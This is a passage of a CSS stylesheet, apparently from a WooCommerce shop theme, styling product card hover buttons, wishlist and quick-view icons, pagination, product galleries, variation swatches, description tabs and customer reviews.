  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  opacity: 0;
  white-space: nowrap;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .button {
  overflow: visible;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip:first-child {
  display: block;
  position: absolute;
  top: -60px;
  left: 0;
  background-color: #42495b;
  color: #fff;
  text-indent: 0px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -khtml-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  font-size: 12px;
  padding: 0 10px;
  line-height: 30px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip:first-child:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip:first-child:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip:first-child:before {
  content: '';
  border-width: 6px;
  border-style: solid;
  border-color: #42495b transparent transparent;
  position: absolute;
  bottom: -12px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -khtml-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart:hover .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist:hover .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view:hover .view-tooltip:first-child {
  top: -45px;
  opacity: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a {
  margin-top: 0;
  width: 50px;
  height: 50px;
  border: none;
  padding: 0;
  text-indent: -9999px;
  background-color: #fff;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  color: #5629b7;
  opacity: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading:before {
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading:after {
  top: 0 !important;
  right: 0px !important;
  text-indent: 0px;
  height: 50px !important;
  width: 50px !important;
  line-height: 50px !important;
  text-align: center !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.added {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a:before {
  content: '\f07a';
  font-size: 14px;
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.wc-forward:before {
  content: '\f00c';
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse {
  width: 50px;
  height: 50px;
  position: relative;
  text-indent: -9999px;
  color: #5629b7;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a {
  height: 50px;
  width: 50px;
  background-color: #fff;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a i {
  font-size: 14px;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  margin: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a:hover {
  color: #5629b7;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\f004";
  font-family: "Font Awesome 5 Pro";
  font-size: 14px;
  color: #5629b7;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  font-weight: 900;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcqv-button {
  width: 50px;
  height: 50px;
  position: relative;
  background-color: #fff;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  display: inline-block;
  overflow: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcqv-button i {
  font-size: 14px;
  color: #5629b7;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  margin: 0;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta:before, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content {
  display: flex;
  flex-wrap: nowrap;
  margin-top: 24px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder {
  margin-right: 20px;
  flex-grow: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .price {
  line-height: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating {
  float: none;
  margin: 0 auto 8px auto;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .count-rating {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.5);
  margin-left: 8px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title {
  padding: 0px !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a {
  color: inherit;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a:hover {
  color: #5629b7;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-subtitle {
  color: rgba(51, 51, 51, 0.66);
  font-size: 14px;
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr {
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr img {
  width: auto !important;
  margin: 0 !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating-wrap {
  margin-bottom: 3px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating-wrap .count-rating {
  display: none;
}
.woocommerce .woocommerce-product-inner + .button.yith-wcqv-button {
  display: none !important;
}
.woocommerce .product-type-grouped .woocommerce-product-header .woocommerce-product-meta {
  display: none !important;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers {
  border: 1px solid #d0e7fa;
  text-align: center;
  height: 50px;
  width: 50px;
  line-height: 48px;
  color: #758ca0;
  background-color: #fff;
  display: inline-block;
  margin: 0 5px 5px 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev {
  font-size: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:before {
  font-size: 16px;
  content: '\f105';
  font-weight: 400;
  font-family: "Font Awesome 5 Pro";
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev:before {
  font-size: 16px;
  font-weight: 400;
  content: '\f104';
  font-family: "Font Awesome 5 Pro";
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current:after, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover:after {
  color: #fff;
}
.single-product .woocommerce-social-share {
  padding-top: 30px;
}
.single-product .woocommerce-social-share label {
  font-size: 14px;
  color: #42495b;
  font-weight: 700;
  margin-right: 20px;
}
.single-product .woocommerce-social-share a {
  color: #6a6a6a;
  font-size: 16px;
  margin-right: 12px;
}
.single-product .woocommerce-social-share a:hover {
  color: #5629b7;
}
.single-product .woocommerce-summary-wrap {
  margin: 0 -25px;
}
.single-product .woocommerce-summary-wrap > .col-xl-6 {
  padding: 0 25px;
}
.single-product #shop-breadcrumb {
  padding-bottom: 46px;
}
.single-product #shop-newsletter {
  margin-top: 30px;
}
.single-product .woocommerce-sg-product-price {
  margin-bottom: 36px;
}
.single-product section.related {
  padding-top: 105px;
}
.single-product section.related h2 {
  font-size: 55px;
  text-align: center;
  margin-bottom: 0;
}
@media screen and (max-width: 991px) {
  .single-product section.related h2 {
    font-size: 36px;
  }
}
.single-product section.related ul.products {
  margin-bottom: 0;
}
.single-product section.related ul.products li.product {
  margin-bottom: 0 !important;
  margin-top: 65px;
}
.single-product #primary div.product .woocommerce-product-details__short-description {
  margin-bottom: 32px;
  font-size: 14px;
  line-height: 24px;
}
.single-product #primary div.product .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}
.single-product #primary div.product form.cart {
  margin-bottom: 24px;
}
.single-product #primary div.product form.cart label {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 700;
  color: #232323;
  font-weight: 700;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product form.cart label {
    font-size: 15px;
    line-height: normal;
  }
}
.single-product #primary div.product form.cart .reset_variations {
  display: none !important;
}
.single-product #primary div.product form.cart .variations {
  margin-bottom: 10px;
}
.single-product #primary div.product form.cart .variations td {
  padding-bottom: 20px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item {
  background-color: #f3f3f3;
  border: none;
  line-height: 40px;
  color: #152136;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item span {
  font-size: 14px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item.selected, .single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: #5629b7;
  color: #fff;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  margin: 0 5px 5px 0;
  opacity: 0.5;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item span {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item.selected {
  opacity: 1;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .single_add_to_cart_button, .single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .quantity {
  margin-top: 20px;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-price {
  margin: 25px 0;
}
.single-product #primary div.product form.cart.variations_form button.single_add_to_cart_button {
  background-color: #5629b7;
}
.single-product #primary div.product form.cart.variations_form button.single_add_to_cart_button:hover {
  background-color: transparent;
}
.single-product #primary div.product form.cart:not(.variations_form), .single-product #primary div.product form.cart:not(.grouped_form) {
  display: flex;
  margin: 0;
  align-items: center;
  flex-wrap: wrap;
}
.single-product #primary div.product form.cart:not(.variations_form) .quantity, .single-product #primary div.product form.cart:not(.grouped_form) .quantity, .single-product #primary div.product form.cart:not(.variations_form) .single_add_to_cart_button, .single-product #primary div.product form.cart:not(.grouped_form) .single_add_to_cart_button {
  margin-top: 10px;
}
.single-product #primary div.product .woocommerce-gallery span.onsale {
  display: none;
}
.single-product #primary div.product .woocommerce-product-gallery {
  width: 100% !important;
  margin-bottom: 80px;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-product-gallery {
    margin-bottom: 50px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
  margin-top: 20px;
  margin-left: -10px;
  margin-right: -10px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
  padding: 0 10px;
  width: 25%;
  margin-bottom: 20px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
    padding: 0 5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img {
  opacity: 1;
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img.flex-active {
  outline: 5px solid rgba(86, 41, 183, 0.1);
  outline-offset: -9px;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a {
  position: relative;
  display: block;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:before {
  content: '';
  background-color: rgba(86, 41, 183, 0.85);
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:after {
  content: "\f06e";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  background-color: #fff;
  text-align: center;
  color: #5629b7;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:before {
  opacity: 0.8;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:after {
  opacity: 1;
}
.single-product #primary div.product .entry-summary {
  width: 100% !important;
  margin-bottom: 80px;
}
@media screen and (min-width: 768px) {
  .single-product #primary div.product .entry-summary {
    position: sticky;
    top: 62px;
  }
}
.single-product #primary div.product .entry-summary .yith-wcwl-add-to-wishlist {
  display: none;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating {
  margin-bottom: 0;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  display: none;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .star-rating-wrap {
  margin-bottom: 19px;
}
.single-product #primary div.product .entry-summary .entry-title {
  font-size: 30px;
  margin-bottom: 9px;
}
.single-product #primary div.product .entry-summary .price {
  font-size: 30px;
  line-height: 1;
  color: #0d2335;
  font-weight: 700;
}
.single-product #primary div.product .entry-summary .price ins {
  margin-right: 22px;
}
.single-product #primary div.product .entry-summary .price del {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .price del .amount {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .woocommerce-sg-product-excerpt {
  border-top: 1px solid #ddd;
  padding-top: 31px;
}
.single-product #primary div.product .entry-summary .woocommerce-sg-product-excerpt > h3 {
  font-size: 30px;
  margin-bottom: 11px;
}
.single-product #primary div.product .entry-summary .single_add_to_cart_button {
  clear: left;
  margin-top: 30px;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
  overflow: visible;
  padding: 0;
  margin-bottom: 0;
  border-bottom: 2px solid #ddd;
  display: inline-block;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs:before, .single-product #primary div.product .woocommerce-tabs ul.wc-tabs:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
  margin: 0 50px 0 0;
  padding: 0;
  border: none;
  background-color: transparent;
  position: relative;
  z-index: 99;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:before, .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
    display: block;
    padding: 0;
    margin-bottom: 5px;
  }
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
  padding: 0 0 17px;
  font-size: 24px;
  line-height: 1;
  color: #696969;
  letter-spacing: -0.03em;
  font-weight: 400;
  font-family: 'Gilroy Regular';
  position: relative;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:before {
  content: '';
  width: 0;
  left: 0;
  right: 0;
  margin: auto;
  bottom: -2px;
  background-color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  position: absolute;
  height: 2px;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:after {
  display: none !important;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a {
  color: #5629b7;
  font-family: 'Gilroy Bold';
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a:before {
  opacity: 1;
  width: 100%;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  font-size: 14px;
  line-height: 30px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel p:last-child {
  margin-bottom: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel > h2 {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel.panel {
  padding-top: 32px;
  margin-bottom: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes {
  border: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes th, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-bottom: 1px solid #dee2e6;
  font-family: inherit;
  color: #152136;
  font-weight: normal;
  font-style: normal;
  padding: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-left: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-noreviews {
  margin-bottom: 10px !important;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list {
  font-size: 18px;
  line-height: 34px;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .col-xl-4 {
  font-weight: 600;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .line-gap {
  margin: 0;
  width: 100%;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating {
  margin-bottom: 15px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating label {
  margin-bottom: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-comment label {
  margin-bottom: 8px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title {
  font-size: 30px;
  margin-bottom: 22px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .nice-select {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form #comment {
  height: 140px;
  min-height: 140px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form {
  padding: 30px;
  border: 1px solid #e9e9e9;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #commentform {
  padding: 0;
  background-color: inherit;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist {
  padding: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review {
  position: relative;
  margin-bottom: 20px;
  padding: 20px;
  border: 1px solid #eee;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
  position: absolute;
  right: 10px;
  top: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap .count-rating {
  display: none;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
    position: static;
    margin-bottom: 6px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment_container {
  position: relative;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
  padding: 0;
  width: 80px;
  -webkit-border-radius: 80px;
  -khtml-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  border: 5px solid #fff;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
    width: 40px;
    border: none;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
  border: none;
  margin: 0;
  padding: 0 0 0 100px;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text .star-rating {
    float: none;
  }
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
    padding-left: 60px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
  display: flex;
  align-items: center;
  margin: 0 0 8px;
  font-size: 16px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date {
  display: block;
  font-style: 14px;
  color: #152136;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author {
  color: #152136;
  font-weight: 700;
}
